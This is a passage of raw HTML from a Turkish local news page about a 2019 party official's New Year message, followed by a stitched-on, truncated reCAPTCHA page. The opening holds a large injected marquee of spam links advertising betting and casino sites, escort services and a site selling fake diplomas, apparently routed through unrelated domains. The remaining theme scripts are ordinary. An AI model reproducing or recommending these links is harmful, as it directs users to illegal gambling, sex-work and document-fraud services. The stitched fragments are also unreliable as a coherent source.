title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://ramadabetgiris.org/resmi/" title="ramadabet">ramadabet</a><a href="https://betasusgirisi.com/" title="betasus">betasus</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a><a href="https://palazzobetgiris.com/about/" title="palazzobet">palazzobet</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.konyajo.com/" title="konya escort">konya escort</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://fansport-giris.com/" title="fansport giriş">fansport giriş</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.betivoadres.com/" title="betivo">betivo</a><a href="https://funbahisyeni.com/" title="funbahis">funbahis</a><a href="https://tumbet.cc/" title="tümbet">tümbet</a><a href="https://dizifilmdublaj3.com/" title="dizifilmdublaj3.com">dizifilmdublaj3.com</a><a href="https://aula21.net/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://hizlidiploma.com/" title="sahte diploma satın al">sahte diploma satın al</a><a href="https://ajc-formation.fr/" title="Holiganbet">Holiganbet</a><a href="https://betosfer.cc/" title="betosfer">betosfer</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://makbel.ba/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://meigscountyclerkofcourts.com/" title="holiganbet">holiganbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://mariaperezsanz.net/" title="pusulabet">pusulabet</a><a href="https://www.nasom.org.my" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://www.nasom.org.my" title="cratosroyalbet">cratosroyalbet</a><a href="https://sanbenitomedical.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.miamibestwheels.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://coffe.kiev.ua/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://briteweb.com/" title="padişahbet">padişahbet</a><a href="https://niralla.co.uk/" title="casinoper">casinoper</a><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a><a href="https://velforms.com/" title="betasus">betasus</a><a href="https://spaziopsi.com.br/" title="kingroyal">kingroyal</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://cass.gob.ve/" title="holiganbet">holiganbet</a><a href="https://newsletter.adaf.gr/" title="JOJOBET">JOJOBET</a><a href="https://ardigitalpro.com/" title="sahabet">sahabet</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://2017.adaf.gr/" title="jojobet">jojobet</a><a href="https://myiuc.com/" title="matbet">matbet</a><a href="https://vpolequipamentos.com.br/" title="klasbahis">klasbahis</a><a href="http://vincellstudios.com/blog/" title="betgaranti giriş">betgaranti giriş</a><a href="https://a2zdental.com.au/" title="jojobet">jojobet</a><a href="https://emaildelivery.com/" title="jojobet">jojobet</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.devrolijkepater.nl/" title="setrabet güncel giriş">setrabet güncel giriş</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://unicornenergysystems.com/" title="maxwin">maxwin</a><a href="https://fattahmachine.com/" title="royalbet">royalbet</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://ritzbetgiris.com/" title="ritzbet">ritzbet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://am.civiceducation.ge/" title="vdcasino">vdcasino</a><a href="https://geosriwijaya.com/" title="Hiltonbet">Hiltonbet</a><a href="https://www.estruturasfagundes.com.br/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.estruturasfagundes.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://didatech.com.br/" title="jojobet">jojobet</a><a href="https://bilgeelektronik.com/" title="jojobet">jojobet</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="https://ums.tnu.in/" title="jojobet giriş">jojobet giriş</a><a href="https://elektrotel.com/" title="pusulabet">pusulabet</a><a href="https://belfa.com.tr/" title="pusulabet">pusulabet</a><a href="https://mehdistore.com" title="holiganbet">holiganbet</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://sanberg.ru/" title="marsbahis">marsbahis</a><a href="https://ars.unila.ac.id/" title="jojobet giriş">jojobet giriş</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.aduanamientos.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.aduanamientos.com/" title="jojobet">jojobet</a><a href="https://bellatasarim.com/" title="pusulabet">pusulabet</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://uniformcraze.com/" title="grandpashabet">grandpashabet</a><a href="https://na.weshareresearch.com/" title="pusulabet">pusulabet</a><a href="https://bakusport.az/" title="marsbahis">marsbahis</a><a href="https://cozytravels.in/" title="matbet">matbet</a><a href="https://humaid-cf.ae/" title="meritking giriş">meritking giriş</a><a href="https://mamaakube1.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://maxx-on.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://humaid-cf.ae/" title="meritking giriş">meritking giriş</a><a href="https://www.dprotricks.com/" title="marsbahis">marsbahis</a><a href="https://clarallamas.ie/" title="artemisbet">artemisbet</a><a href="https://vaterpolosrbija.rs/" title="marsbahis">marsbahis</a><a href="https://chirayudentcare.com/" title="sekabet giriş">sekabet giriş</a><a href="https://modiinnovations.com/" title="kingroyal">kingroyal</a><a href="https://routeafrica.co.tz/" title="bahsegel giriş">bahsegel giriş</a><a href="https://chirayudentcare.com/" title="sekabet">sekabet</a><a href="https://aylarproperties.com/" title="matbet giriş">matbet giriş</a><a href="https://maxx-on.com/" title="pusulabet">pusulabet</a><a href="https://f1rst-try.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://tarotmarsella.com.es/" title="meritking">meritking</a><a href="https://mamaakube1.com/" title="grandpashabet">grandpashabet</a><a href="https://cozytravels.in/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://humaid-cf.ae/" title="meritking">meritking</a><a href="https://openbedrijvendaghoogeveen.nl/" title="cratosroyalbet">cratosroyalbet</a><a href="https://inovagifts.com/" title="matbet giriş">matbet giriş</a><a href="https://nutrijuliannacancelli.com.br/" title="matbet">matbet</a><a href="https://hotelairesdelquindio.co/" title="imajbet">imajbet</a><a href="https://emmanuelemoretti.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://arshaddsexportco.com/" title="meritking giriş">meritking giriş</a><a href="https://www.drpool.es/" title="kingroyal">kingroyal</a><a href="https://openbedrijvendaghoogeveen.nl/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://www.magnoliaresto.com/" title="Kulisbet">Kulisbet</a><a href="https://wbcareerportal.in/" title="pradabet">pradabet</a><a href="https://villegiales.fr/" title="betcio">betcio</a><a href="https://osmosisinversa.mx" title="aresbet giriş">aresbet giriş</a><a href="https://osmosisinversa.mx/" title="aresbet">aresbet</a><a href="https://paludoecia.com.br" title="teosbet giriş">teosbet giriş</a><a href="https://paludoecia.com.br/" title="teosbet">teosbet</a><a href="https://miyo.pk" title="kulisbet giriş">kulisbet giriş</a><a href="https://miyo.pk/" title="kulisbet">kulisbet</a><a href="https://dyslexiasa.org" title="yakabet giriş">yakabet giriş</a><a href="https://www.personalvip.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://www.together-eg.com/" title="marsbahis">marsbahis</a><a href="https://mayahealthcareclinic.com/" title="lunabet">lunabet</a><a href="https://inovagifts.com/" title="matbet">matbet</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://dyslexiasa.org/" title="yakabet">yakabet</a><a href="https://alquilerdecomputadoras.pe" title="aresbet giriş">aresbet giriş</a><a href="https://meigscountyclerkofcourts.com/" title="holiganbet">holiganbet</a><a href="https://wildmahseer.com/" title="ultrabet giriş">ultrabet giriş</a><a href="https://alquilerdecomputadoras.pe/" title="aresbet">aresbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://designpitara.com/" title="lunabet">lunabet</a><a href="https://cognitionagency.ro" title="Hititbet">Hititbet</a><a href="https://cognitionagency.ro" title="Hititbet giriş">Hititbet giriş</a><a href="https://www.iaccindia.com/" title="meritking">meritking</a><a href="https://kayserimod.com/" title="https://kayserimod.com/">https://kayserimod.com/</a><a href="https://www.ijermt.org/" title="holiganbet">holiganbet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://hotelkingcastle.com/" title="jojobet">jojobet</a><a href="https://mybrothersworkshop.org/" title="Marsbahis">Marsbahis</a><a href="https://www.saojoseonline.com.br/" title="casibom">casibom</a><a href="https://www.saojoseonline.com.br/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.nasom.org.my" title="cratosroyalbet">cratosroyalbet</a><a href="https://marshalpress.ge/" title="jojobet">jojobet</a><a href="https://edificacionesgalvez.com/" title="kulisbet">kulisbet</a><a href="https://clickfibratelecom.com.br/" title="dinamobet">dinamobet</a><a href="https://kopytarget.com/" title="betgit">betgit</a><a href="https://vijayapickles.com/" title="trendbet">trendbet</a><a href="https://mercemec.com.br/" title="kulisbet">kulisbet</a><a href="https://dorustree.com/" title="rinabet">rinabet</a><a href="https://sarahotel.in/" title="vaycasino">vaycasino</a><a href="https://gpkgh.co.in/" title="yakabet">yakabet</a><a href="https://madeinbun.ca/" title="kulisbet">kulisbet</a><a href="https://cometaacessorios.com.br/" title="betnano">betnano</a><a href="https://www.isbn.org.ar" title="jojobet">jojobet</a><a href="https://progressivelifecare.com/" title="pusulabet">pusulabet</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://marshalpress.ge/" title="jojobet giriş">jojobet giriş</a><a href="https://jmjprojects.in/" title="vaycasino">vaycasino</a><a href="https://biscayart.com/" title="grandpashabet">grandpashabet</a><a href="https://www.afyonpress.com/" title="grandpashabet">grandpashabet</a><a href="https://www.afyonpress.com/" title="meritking">meritking</a><a href="https://laloraoman.com/" title="marsbahis">marsbahis</a><a href="https://virtu-office.com/" title="betpas">betpas</a><a href="https://www.dentzone.ae/" title="betturkey">betturkey</a><a href="https://madcow-vimalahills.com/" title="otobet">otobet</a><a href=" https://www.roarsinc.com" title="betvole">betvole</a><a href="https://speedlinktc.com" title="matbet">matbet</a><a href="https://yapiyalitim.net/" title="enbet">enbet</a><a href="https://elmentor.com.py/" title="sekabet">sekabet</a><a href="https://www.viihrocha.com.br/" title="jojobet">jojobet</a><a href="https://unal.group/" title="casibom">casibom</a><a href="https://dowelldogood.com/" title="jojobet">jojobet</a><a href="https://www.czqha.cz/" title="holiganbet">holiganbet</a><a href="https://www.ivanklich.cz/" title="holiganbet">holiganbet</a><a href="https://www.narodypodyji.cz/" title="jojobet">jojobet</a><a href="https://acunitsforlessatlanta.com/" title="lunabet">lunabet</a><a href="https://www.omkarsystems.net/" title="elitbahis">elitbahis</a><a href="https://rickanddrew.com" title="casibom">casibom</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://www.easy-prep.co.uk/" title="marsbahis">marsbahis</a><a href="https://www.omkarsystems.net/" title="elitbahis giriş">elitbahis giriş</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://casitap.net/" title="Casitap">Casitap</a><a href="https://casitoros.net/" title="Casitoros">Casitoros</a><a href="https://casinospino.net/" title="Casino Spino">Casino Spino</a><a href="https://www.ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://www.ghanastartupweek.org/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://jmoralesinc.com/" title="marsbahis">marsbahis</a><a href="https://churchofpug.com/" title="casibom giriş">casibom giriş</a><a href="https://www.elazigteknovaosb.org.tr/" title="casibom">casibom</a><a href="https://openbedrijvendaghoogeveen.nl/" title="cratosroyalbet güncel giriş">cratosroyalbet güncel giriş</a><a href="https://openbedrijvendaghoogeveen.nl/" title="cratosroyalbet">cratosroyalbet</a><a href=" https://simplylaser.com.au/" title="holiganbet">holiganbet</a><a href="https://lucastreettacos.com/" title="royalbet">royalbet</a><a href="https://togl.rs" title="Holiganbet">Holiganbet</a><a href="https://openbedrijvendaghoogeveen.nl/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.kvkkalikiri-angrau.org/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://www.lumieresdelaville.fr/" title="casinolevant">casinolevant</a><a href="https://skvv.ac.in/" title="casibom">casibom</a><a href="https://jenniferdimech.com/" title="pusulabet">pusulabet</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://thecharlieprojectdogrescue.com/" title="bets10">bets10</a>
</marquee><style></style><script type="text/javascript" defer="defer" src="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1747571299" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/tema.js?ver=1747571299" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https:\/\/www.kirikhanolay.com.tr\/wp-content\/themes\/theHaberV9\/like-handler.php","nonce":"4e8f0af230","oylar":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1747571299" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="griwpc-base-js-extra">
/* <![CDATA[ */
var griwpco = {"ajax_url":"https:\/\/www.kirikhanolay.com.tr\/wp-admin\/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type=","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6Len3eoUAAAAAFPcLbnIk0KcIxLSS7PzGzPUrIJt","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"left","recaptcha_otcm":"1","recaptcha_tag":"p","recaptcha_lang":"","allowCreditMode":"0","home_link_address":"http:\/\/www.joanmiquelviade.com\/plugin\/google-recaptcha-in-wp-comments-form\/","home_link_title":"reCAPTCHA plugin homepage","home_link_text":"Get reCAPTCHA plugin","version":"9.1.2","reCAPTCHAloaded":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2" id="griwpc-base-js"></script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/js/compatibility.js?ver=9.1.2" id="google-recaptcha-compat-ini-js"></script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/js/recaptcha.js?ver=9.1.2" id="google-recaptcha-ini-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&amp;render=explicit&amp;ver=6.8.3" id="recaptcha-call-js"></script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.kirikhanolay.com.tr/yeloglu-yeni-yilda-da-yorulmadan-calismaya-kararlilikla-devam-edecegiz/"},"headline":"YELOĞLU: YENİ YILDA DA YORULMADAN ÇALIŞMAYA KARARLILIKLA DEVAM EDECEĞİZ","description":"AK Parti Hatay İl Başkanı Mehmet Yeloğlu, yeni yıl dolayısıyla bir mesaj yayımladı. 2020 yılının tüm insanlığa, ülkemize ve Hatay&#8217;a barış, huzur ve refah getirmesini dileyen Başkan Yeloğlu yayımladığı mesajında şu ifadelere yer verdi: “Hatay’ımızın gelişmesi için yeni yılda da yorulmadan çalışmaya kararlılıkla devam edeceğiz. Şehrimizin gelişmesi, kalkınması ve hedeflerine ulaşması için yepyeni ufuklarla koyduğumuz [&hellip;]","image":{"@type":"ImageObject","url":"https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/IMG_20191107_112345-1-scaled.jpg","width":1200,"height":630},"datePublished":"2019-12-31T09:13:27+03:00","dateModified":"2019-12-31T09:13:29+03:00","author":{"@type":"Person","name":"kirikhanolay","url":"https://www.kirikhanolay.com.tr/author/kirikhanolay/"},"publisher":{"@type":"Organization","name":"Kırıkhan Olay Gazetesi","logo":{"@type":"ImageObject","url":"https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://www.kirikhanolay.com.tr/"},{"@type":"ListItem","position":2,"name":"HATAYLI","item":"https://www.kirikhanolay.com.tr/category/hatayli/"},{"@type":"ListItem","position":3,"name":"YELOĞLU: YENİ YILDA DA YORULMADAN ÇALIŞMAYA KARARLILIKLA DEVAM EDECEĞİZ","item":"https://www.kirikhanolay.com.tr/yeloglu-yeni-yilda-da-yorulmadan-calismaya-kararlilikla-devam-edecegiz/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Len3eoUAAAAAFPcLbnIk0KcIxLSS7PzGzPUrIJt&co=aHR0cHM6Ly93d3cua2lyaWtoYW5vbGF5LmNvbS50cjo0NDM.&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=pbt86uern9m0
body_size: 49062
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, 